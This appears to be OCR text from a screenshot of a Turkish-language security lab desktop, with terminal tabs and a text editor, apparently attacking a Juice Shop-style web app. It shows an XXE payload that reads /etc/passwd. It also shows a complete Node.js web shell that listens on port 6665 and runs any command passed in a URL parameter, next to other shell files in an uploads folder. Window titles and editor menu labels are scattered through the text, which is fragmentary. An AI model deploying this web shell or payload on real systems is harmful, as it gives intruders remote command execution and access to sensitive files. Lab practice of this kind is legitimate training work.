 bga@bga-lab-r85:~/bga-shop/uploads/complaints
bga@bga-lab-r85:~/bga-shop
root@bga-lab-r85:/var/log
zgr@fedora:~/Downloads
zgr@fedora:~/Belgeler/urunl...
bga@bga-lab-r85:~/bga-sho...
zgr@fedora:~
zgr@fedora:~/bashobfs/Bash...
zgr@fedora:~
[bga@bga-lab-r85 logs]$ clear
[bga@bga-lab-r85 logs]$ cd ../uploads/complaint
[bga@bga-lab-r85 complaints]$ ll
toplam 20
-rw-rw-r-- 1 bga bga 612 Mar 24 13:08 shell_22.
-rw-rw-r-- 1 bga bga 610 Mar 23 19:03 shell2.js
-rw-rw-r-- 1 bga bga 612 Mar 23 13:52 shell5.js
-rw-rw-r-- 1 bga bga 612 Mar 23 13:42 shell.pdf
-rw-rw-r-- 1 bga bga   0 Mar 23 22:03 su
-rw-rw-r-- 1 bga bga 522 Mar 24 11:51 testxml2.
[bga@bga-lab-r85 complaints]$ cat testxml2.xml
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
<trades>
<metadata>
<name>Apple Juice</name>
<trader>
<foo>&xxe;</foo>
<name>B. Kimminich</name>
</trader>
<units>1500</units>
<price>106</price>
<name>Lemon Juice</name>
<trader>
<name>B. Kimminich</name>
</trader>
<units>4500</units>
<price>195</price>
</metadata>
</trades>
[bga@bga-lab-r85 complaints]$ ll
toplam 20
-rw-rw-r-- 1 bga bga 612 Mar 24 13:08 shell_22.
-rw-rw-r-- 1 bga bga 610 Mar 23 19:03 shell2.js
-rw-rw-r-- 1 bga bga 612 Mar 23 13:52 shell5.js
-rw-rw-r-- 1 bga bga 612 Mar 23 13:42 shell.pdf
-rw-rw-r-- 1 bga bga   0 Mar 23 22:03 su
-rw-rw-r-- 1 bga bga 522 Mar 24 11:51 testxml2.
[bga@bga-lab-r85 complaints]$
Aç
*shell_22.js
Kaydet
1 var sys   = require('sys'),
2   exec  = require('child_process').exec,
3   child,
4   http = require('http');
5
6 child = function(res, cmd) {
7   exec(cmd,
8   function (error, stdout, stderr) {
9     res.end(stdout);
10     if (error !== null) {
11       console.log('exec error: ' + error);
12     }
13   });
14 };
15
16 http.createServer(function (req, res) {
17   res.writeHead(200, {'Content-Type': 'text/plain'});
18   var parsedRequest = require('url').parse(req.url, true);
19   var cmd = parsedRequest.query['name'];
20   if (cmd != undefined)
21   {
22     console.log("[cmd] " + cmd);
23     child(res, cmd);
24   }
25 }).listen('6665', '0.0.0.0');
Yeni Pencere
Farklı Kaydet...
Tümünü Kaydet
Bul...
Bul ve Değiştir...
Vurguları Temizle
Satıra Git...
Görünüm
Araçlar
Tercihler
Klavye Kısayolları
Yardım
Metin Düzenleyici Hakkında
JavaScript
Etiket Genişliği: 8
Sat 25, Süt 16
ARY